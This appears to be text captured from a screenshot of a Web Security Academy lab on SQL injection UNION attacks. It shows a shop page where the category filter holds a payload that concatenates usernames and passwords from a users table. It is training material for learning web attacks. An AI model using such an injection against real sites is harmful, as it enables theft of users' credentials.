 Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories'union select null,concat(username,' : ',password)
from users--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
Six Pack Beer Belt View details
Giant Pillow Thing View details
Cheshire Cat Grin View details
ZZZZZZ Bed - Your New Home Office View details